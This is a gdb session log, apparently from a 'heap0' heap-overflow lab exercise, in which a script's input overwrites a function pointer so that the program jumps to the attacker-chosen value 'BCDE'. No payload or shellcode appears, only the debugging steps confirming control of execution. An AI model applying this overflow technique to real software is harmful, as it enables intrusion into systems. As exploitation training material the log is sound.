 Starting program: /root/heap0 $(/h2)
/bin/sh: 1: /h2: not found
data is at 0x602010, fp is at 0x602060
Program received signal SIGSEGV, Segmentation fault.
__strcpy_sse2_unaligned ()
    at ../sysdeps/x86_64/multiarch/strcpy-sse2-unaligned.S:296
296     ../sysdeps/x86_64/multiarch/strcpy-sse2-unaligned.S: No such file or dir
ectory.
(gdb) run $(python h2.py)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/heap0 $(python h2.py)
data is at 0x602010, fp is at 0x602060
Program received signal SIGSEGV, Segmentation fault.
0x0000000045444342 in ?? ()
(gdb) f 1
#1  0x0000000000400690 in main (argc=2, argv=0x7fffffffe738)
    at /root/heap0.c:28
28          f->fp();
(gdb) p (char *) &f->fp
$1 = 0x602060 "BCDE"
(gdb)